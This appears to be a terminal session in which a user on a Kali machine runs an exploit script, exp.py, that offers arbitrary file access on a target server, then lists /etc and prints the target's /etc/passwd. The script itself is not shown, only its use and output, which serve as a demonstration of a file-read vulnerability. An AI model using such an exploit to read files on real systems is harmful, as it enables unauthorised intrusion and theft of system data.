 (lfs㉿kali)-[~]
$ python2 exp.py
用法示例：ls /etc , cat /etc/passwd。请使用绝对路径。键入'exit'退出。
e.g.: ls /etc , cat /etc/passwd. Please use ABSOLUTE PATH. Type exit to leave.
ls /etc
Total files: 152
directory : Fichiers du site
Unknown type : .pwd.lock
directory : X11
text/plain : adduser.conf
directory : alternatives
directory : apache2
directory : apparmor
directory : apparmor.d
directory : apt
text/plain : bash.bashrc
text/plain : bash_completion
directory : bash_completion.d
text/plain : bindresvport.blacklist
text/plain : blkid.conf
directory : ca-certificates
text/plain : ca-certificates.conf
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
mysql:x:102:106:MySQL Server,,,:/nonexistent:/bin/false
38,12